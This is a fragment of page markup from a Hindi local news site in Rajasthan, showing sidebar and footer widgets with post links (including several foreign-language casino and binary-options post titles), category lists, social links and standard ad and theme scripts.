                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/"  rel="bookmark" class="td-image-wrap " title="Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/"  rel="bookmark" title="Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]">Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_4 widget recent-posts-3 widget_recent_entries">
		<h4 class="td-block-title"><span>हाल के पोस्ट</span></h4>
		<ul>
											<li>
					<a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/%eb%b0%94%ec%9d%b4%eb%84%88%eb%a6%ac-%ec%98%b5%ec%85%98-%ec%b4%88%eb%b3%b4%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%99%84%ec%a0%84-%ea%b0%80%ec%9d%b4%eb%93%9c/">바이너리 옵션: 초보자를 위한 완전 가이드</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/">Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/exploring-the-diverse-world-of-gransino-casino-and/">Exploring the Diverse World of Gransino Casino and Sports Betting [122]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/pin-up-depozit-usullari-minimum-mblg-v-ustunluklri/">Pin-up depozit üsulları: Minimum məbləğ və üstünlükləri</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			<div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_8 td_block_template_4 ">

<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2032","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1980";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "660";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" class="td-image-wrap " title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:44:35+05:30" >जनवरी 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%eb%b0%94%ec%9d%b4%eb%84%88%eb%a6%ac-%ec%98%b5%ec%85%98-%ec%b4%88%eb%b3%b4%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%99%84%ec%a0%84-%ea%b0%80%ec%9d%b4%eb%93%9c/"  rel="bookmark" class="td-image-wrap " title="바이너리 옵션: 초보자를 위한 완전 가이드" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%eb%b0%94%ec%9d%b4%eb%84%88%eb%a6%ac-%ec%98%b5%ec%85%98-%ec%b4%88%eb%b3%b4%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%99%84%ec%a0%84-%ea%b0%80%ec%9d%b4%eb%93%9c/"  rel="bookmark" title="바이너리 옵션: 초보자를 위한 완전 가이드">바이너리 옵션: 초보자를 위한 완전 가이드</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00+05:30" >जनवरी 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/"  rel="bookmark" class="td-image-wrap " title="Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/"  rel="bookmark" title="Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]">Verkennen van de Wereld van Online Gaming met Spinpanda Casino en...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T01:29:02+05:30" >जनवरी 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2032","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1951";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "651";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" class="td-image-wrap " title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" ><img class="entry-thumb" src="[data-uri]" alt="Horoscope 3 November 2023 rashifal" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी">Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T07:31:36+05:30" >नवम्बर 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" class="td-image-wrap " title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" ><img class="entry-thumb" src="[data-uri]" alt="" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1-100x70.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर">क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:49:16+05:30" >जून 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" class="td-image-wrap " title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" ><img class="entry-thumb" src="[data-uri]" alt="" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की">सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:31:39+05:30" >जून 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sridungargarhnews.com/category/rajasthan-news/"><span class="td-cat-name">Rajasthan</span><span class="td-cat-no">946</span></a></li><li><a href="https://sridungargarhnews.com/category/sridungargarh/"><span class="td-cat-name">SriDungargarh</span><span class="td-cat-no">607</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/"><span class="td-cat-name">आपणी प्रेरणा</span><span class="td-cat-no">507</span></a></li><li><a href="https://sridungargarhnews.com/category/breaking-news/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">277</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%b8-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><span class="td-cat-name">आस पास की खबरें</span><span class="td-cat-no">260</span></a></li><li><a href="https://sridungargarhnews.com/category/bikaner-news/"><span class="td-cat-name">बीकानेर || Bikaner</span><span class="td-cat-no">252</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/"><span class="td-cat-name">देश</span><span class="td-cat-no">158</span></a></li><li><a href="https://sridungargarhnews.com/category/chhatargarh/"><span class="td-cat-name">Chhatargarh News</span><span class="td-cat-no">119</span></a></li><li><a href="https://sridungargarhnews.com/category/khajuwala/"><span class="td-cat-name">Khajuwala News</span><span class="td-cat-no">115</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sridungargarhnews.com/"><img class="td-retina-data" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" alt="" title=""   width="300" height="127" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Sridungargarh News :- Professional News Platform. Here we will provide you only interesting content, which you will like very much. We're dedicated to providing you the best of News, with a focus on dependability and News . We're working to turn our passion for News into a booming online website. We hope you enjoy our News as much as we enjoy offering them to you.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमें का पालन करें</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1100"><a href="https://sridungargarhnews.com/about-us/">About Us</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1101"><a href="https://sridungargarhnews.com/?page_id=1083">Contact Us</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1102"><a rel="privacy-policy" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1103"><a href="https://sridungargarhnews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  All Rights Reserved by Sri Dungargarh News - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<!-- post in respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="6254973157"
